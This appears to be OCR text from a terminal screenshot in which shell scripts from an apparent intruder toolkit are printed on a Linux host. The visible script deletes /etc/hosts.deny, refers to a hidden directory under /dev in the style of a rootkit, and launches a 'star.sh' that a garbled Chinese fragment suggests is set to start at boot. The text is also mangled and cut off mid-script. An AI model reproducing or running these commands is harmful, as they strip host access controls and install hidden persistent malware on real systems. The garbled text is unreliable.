
[acc@firework libb]$cat s
#!/bin/sh
rm -f /etc/hosts.deny
echo "/dev/.lib/lib/scan/st
机启动star.sh*/
touch bindname.log
./star.sh
[acc@firework libb]$ cat 
#!/bin/sh